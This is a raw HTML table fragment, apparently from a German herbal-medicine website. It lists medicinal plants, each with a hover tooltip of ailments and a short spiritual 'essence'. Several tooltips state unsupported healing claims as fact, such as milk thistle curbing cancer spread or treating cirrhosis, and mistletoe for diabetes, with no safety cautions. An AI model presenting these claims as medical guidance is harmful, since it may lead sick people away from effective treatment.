Blähungen, Bluthochdruck, Gesichtsrose, Erschöpfung, Erysipel, Jetlag, Migräne, Kopfschmerzen (nervositätsbedingt), nervöse Magen-Darm-Beschwerden, Nervosität, Schlafstörungen, Sterbebegleitung, unruhige Säuglinge, Wunden (beruhigend, reinigend)&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c13a2" style="">Reinheit, sphärisches Empfinden, belastetes Altes hinter sich lassen</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4d0d"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a href="//leben-lieben.net/heilpflanzen/lein" target="_blank" class="" style="outline: none;">Lein</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13d7"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f6957eb" style="">	<p data-css="tve-u-1821fccaf0a">Antioxidanz</p></div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4d0d"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a href="//leben-lieben.net/heilpflanzen/linde" target="_blank" class="" style="outline: none;">Linde</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13d7"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;beruhigend (im Sinne von weicher werden), blutreinigend (aufgrund guter Durchspülung), entzündungshemmend, schleimlösend, schweißtreibend, Blasenentzündung, Bluthochdruck, Darmentzündung, Erkältung, Falten, grippale Infekte, Husten, Verstopfung, Furunkel, Kopfschmerzen, Migräne, Ödeme, Schnupfen, Wassersucht&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c13a4" style="">durchspülend, in Fluss bringend</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4d11"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a">&gt;&nbsp;<a data-css="tve-u-1836f2c135f" href="//leben-lieben.net/heilpflanzen/l%C3%B6wenzahn" class="" style="outline: none;">Löwenzahn</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4d13"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;blutbildend, blutreinigend (indem Fremdstoffe mobilisiert werden), tonisierend, Allergien, Anregung der Leber, Ausleitung über die Leber, Appetitlosigkeit, Arteriosklerose, chronische Erkrankungen, chronische Gelenkerkrankungen, chronische Hautleiden, Erstarrungszustände/Steifheit, Fettverdauung, Frühjahrsmüdigkeit, Gallenschwäche, Gallensteine, Gicht, Hämorrhoiden, Hautkrankheiten, Leberanregung, Leberleiden, Magenschwäche, Müdigkeit, Pickel, Rheuma, Schwäche, Stoffwechselkrankheiten, Verstopfung, Wechseljahrsbeschwerden, &quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c13a5" style="">Beweglichkeit, Wandlungsfähigkeit, in Lebensfluss wieder eingliedernd</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4d15"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a href="//leben-lieben.net/heilpflanzen/maedesuess" target="_blank" class="" style="outline: none;">Mädesüß</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4d17"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;entzündungshemmend, schmerzstillend, Erkältung (fiebrig), Gicht, Grippe, Blasenprobleme, Magenprobleme, Migräne, Kopfschmerzen, Ödeme, Rheuma (akut), Schleimhautentzündungen, Schmerzen&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c13a6" style="">Fließprozesse anregen und 'luftiger' machen,&nbsp;</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4d19"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c1361" href="//leben-lieben.net/heilpflanzen/mariendistel" class="" style="outline: none;"><span data-css="tve-u-1836f2c1367">&gt; Mariendistel</span></a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13d8"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;adstringierend, entgiftend, tonisierend, Darmbeschwerden (Darmschutz erhöhen), Gallenbeschwerden, Gallenstauung, Hepatitis, Chemotherapie (begleitend), Krebs (begleitend - Streuung eindämmen),  Krampfadern, Leberanregung, Ausleitung über die Leber, Leberschäden, Leberzirrhose, Pfortaderstatuung, Seekrankheit, Schutz gegen Umweltgifte, Vergiftungen, Unterschenkelgeschwüre&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c13a7" style="">Abgrenzung, Schutz, Individualität behaupten</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13d9"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c1362" href="//leben-lieben.net/heilpflanzen/meisterwurz" class="" style="outline: none;"><span data-css="tve-u-1836f2c1365">Meisterwurz</span></a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13da"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;antibakteriell, immunstimulierend, schleimlösend, tonisierend, Abszesse, Verschleimung der Atemwege, Asthma, Bronchitis, Erkältung, Fieber, Husten, Geschwüre, Grippe, Blähungen, Bluthochdruck, Gicht, Ödeme, Magenstärkung, Magenverstimmung, Vergiftungserscheinungen (auch Anästhetika), Lebensmittelvergiftung, Umweltgifte, Verdauungsbeschwerden, Schwächezustände (aufgrund von belastenden Stoffen), Wassersucht&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c13a8" style="">befreiend (aus Enge und Zwang), Reinigung (bei Giften), Klarheit (zu sich selbst)</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4d21"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c1363" href="//leben-lieben.net/heilpflanzen/melisse" class="" style="outline: none;">Melisse</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13db"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;anregend, antibakteriell, aufmunternd, beruhigend, krampflösend, schmerzstillend, virushemmend, pilzhemmend, Ängste, Asthma (beruhigend wirkend), Bronchitis, Appetitlosigkeit (durch Unruhe bedingt), Entspannung, Unruhe, Blutergüsse, Quetschungen, Erkältung, Fieber, Grippe, Husten, Herzbeschwerden (nervös bedingt), Herpes labialis, Zahnschmerzen, Augenringe, Neuralgien, Migräne, Reizbarkeit, Schlafstörungen, nervöse Magen-Darm-Beschwerden, Magenkrämpfe, Sodbrennen, Periodenkrämpfe, Wechseljahrsbeschwerden, Wunden&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c13a9" style="">Besänftigung, Milde, Beständigkeit</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4d25"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c1364" href="//leben-lieben.net/heilpflanzen/mistel" class="" style="outline: none;">Mistel</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13dc"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;beruhigend, blutstillend, entzündungshemmend, krampflösend, Albträume, Ängste, Arthrosen (chronisch), Arteriosklerose, Bluthochdruck, Diabetes (begleitend), Mondsüchtigkeit, Puls (beschleunigt), Rheuma (chronisch), Schwindel&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c13aa" style="">sphärisch, organisiert besseren Umgang mit 'Abgehobenem'</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4d29"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c1368" href="//leben-lieben.net/heilpflanzen/passionsblume" class="" style="outline: none;"><span data-css="tve-u-1836f2c1369">Passionsblume</span></a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13dd"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;Ängste, Augenringe (durch Herzensunruhe verursacht), Bluthochdruck (aufgrund von Sorgen), Durchblutungsstörungen, Herzneurosen, Herzrasen, Reizmagen, Herzrhythmusstörungen, Reizdarm, Schlafstörungen, Nervosität, Unruhe&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c13ab" style="">Herzensruhe, Einkehr zu sich selbst</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13de"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a href="//leben-lieben.net/heilpflanzen/pfefferminze" target="_blank" class="" style="outline: none;">Pfefferminze</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13df"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;antibakteriell, krampflösend, schmerzstillend, tonisierend, Appetitlosigkeit, Blähungen, Brechreiz, Darmkrämpfe, Magenkrämpfe, Darmentzündungen (akut), Durchfall, Verdauung fördern, Gallenanregung, Entspannung, Grippe (symptomlindernd), Magenentzündungen (akut), Mundgeruch, Migräne, Kopfschmerzen, Nervenschmerzen, Übelkeit&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c13ad" style="">Erfrischung, Neutralisieren des Individuellen, beleben</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13e1"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c136a" href="//leben-lieben.net/heilpflanzen/ringelblume" class="" style="outline: none;">&gt; Ringelblume</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4d33"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;Analfissuren, Blutergüsse, Erfrierungen, Verbrennungen, gesprungene Lippen, Hämorrhoiden, Hautleiden, Hauteiterungen, Hautentzündungen, Ekzeme, Erysipel, Furunkel, Gesichtsrose, Magengeschwüre, Narben, Narbenwucherungen, Sonnenbrand, Parodontose, Windeldermatitis, offene Beine, Ulcus cruiris, Schleimhautentzündungen, Wundliegen, Warzen, schlecht heilende Wunden&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c13ae" style="">balsamisch, verschließen von Wunden, lichthaft organisierend gegen Verfallendes</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13e2"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c136b" href="//leben-lieben.net/heilpflanzen/rosmarin" class="" style="outline: none;">Rosmarin</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13e3"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;antibakteriell, tonisierend, pilztötend, adstringierend, Appetitlosigkeit, Atembeschwerden, niedriger Blutdruck, Erschöpfung, Haarausfall, Herzschwäche, menstruationsfördernd, Magenschwäche, Kopfschmerzen, Rheuma, Schwächezustände, Verdauungsstörungen, Wechseljahrsbeschwerden&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c13af" style="">Begeisterung, Tonisierung, Antrieb steigernd, befeuernd</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4d39"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c136c" href="//leben-lieben.net/heilpflanzen/rosskastanie" class="" style="outline: none;">&gt; Rosskastanie</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13e4"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;adstringierend, antibakteriell, blutreinigend, krampflösend, schmerzstillend, Augenringe, Ausfluss, Durchfall, Ekzeme, Frostbeulen, Geschwüre, Gicht, geschwollene Beine, Schweregefühl in den Beinen, Wadenkrämpfe, Thrombosen, Veneninsuffizienz, Ischias, Lendenschmerzen, Kreuzbeinschmerzen, Hämorrhoiden, Krampfadern, Juckreiz, Rheuma, Ödeme, Weichteilschwellungen&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c13b0" style="">schwellen versus strahlen, Selbstkontrolle, Form wahren</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4d3d"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a href="//leben-lieben.net/heilpflanzen/storchenschnabel" target="_blank" class="" style="outline: none;">Rupprechtskraut</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13e5"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;beruhigend, Gemüt leicht machend, blutreinigend, Ängste, Anaphrodisiakum (Triebzügelung) für Männer, Herzklopfen, Magenkrämpfe, Migräne, Nervosität, ganz allgemein nervöse Magenbeschwerden, Schlafstörungen&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c13b1" style="">siehe 'Storchenschnabel'</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4d41"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c136d" href="//leben-lieben.net/heilpflanzen/salbei" class="" style="outline: none;">&gt; Salbei</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13e6"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;adstringierend, antibakteriell, blutstillend, entzündungshemmend, Abstillen, Appetitlosigkeit, Blähungen, Durchfall, Gicht, Ekzeme, Erkältung, Bronchitis, Heiserkeit, Keuchhusten, Husten, Raucherhusten, Kehlkopfkatarrh, Mandelentzündung, Rachenentzündungen, Gesichtsrose, Erysipel, Mundgeruch, Weißfluss, Übergewicht, Hitzewallungen, Fußschweiß, Nachtschweiß, Gallenschwäche, Geschwüre, Menstruationsbeschwerden, Wechseljahrsbeschwerden, Wunden, Zahnfleischentzündungen, Zahnfleischbluten&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c13b2" style="">empfangen, aufnehmen, Yin</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4d46"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c136e" href="//leben-lieben.net/heilpflanzen/schafgarbe" class="" style="outline: none;"><span data-css="tve-u-1836f2c1375">&gt; Schafgarbe</span></a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13e7"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;adstringierend, antibakteriell, blutreinigend, blutstillend, entzündungshemmend, krampflösend, schmerzstillend, tonisierend, Appetitlosigkeit, Arteriosklerose, Augenringe, Blutungen, Burnout, Diabetes, Durchfall, Gicht, Geschwüre, Ekzeme, Hautleiden, Wunden, Hämorrhoiden,  Krämpfe, Krampfadern, Magenkrämpfe, Stress, Leberanregung, Lebererkrankungen, Menstruationsbeschwerden, Schleimhauterkrankungen, Nervenschmerzen, Ödeme, Venenentzündungen&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c13b4" style="">Klarheit, Prozesse zeitlich gliedern, zeitlich strukturieren</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4d4b"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c136f" href="//leben-lieben.net/heilpflanzen/schoellkraut" class="" style="outline: none;">Schöllkraut</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13e8"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;antibakteriell, beruhigend, krampflösend, schmerzstillend, Zellwachstum-hemmend, Allergien, Augenentzündungen, Husten (krampfartig), Ekzeme, Flechten, Geschwüre, Krätze, Neuralgien, Ödeme, Schuppenflechte, Schwielen&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c13b5" style="">Polarität von Wässrigem und Feurigem</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4d4f"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c1371" href="//leben-lieben.net/heilpflanzen/sonnenhut" class="" style="outline: none;">&gt; Sonnenhut</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13e9"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;antibakteriell, antiviral, Abwehrkräfte bei Infektionskrankheiten stärkend, Infektanfälligkeit senkend,  entzündungshemmend, immunstimulierend, Abszesse, Grippe und grippale Infekte, Erkältung, Bronchitis, Husten, Geschwüre, Furunkel, Harnwegsinfekte, Schuppenflechte, Verbrennungen, &quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c13b6" style="">Abwehren, auf Abstand halten, abschirmen</p></div></div>
